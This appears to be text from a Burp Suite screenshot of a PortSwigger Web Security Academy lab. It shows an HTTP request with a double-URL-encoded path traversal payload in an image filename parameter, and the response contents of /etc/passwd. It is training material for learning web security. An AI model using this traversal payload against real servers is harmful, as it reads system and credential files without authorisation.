 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66etc/passwd HTTP/2
2 Host: 0aad00570431e58f801bdb98006300c0.web-security-academy.net
3 Cookie: session=Pdb3IFS3qqS1bcQT5n28S8f7Lp8vxe4A
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aad00570431e58f801bdb98006300c0.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin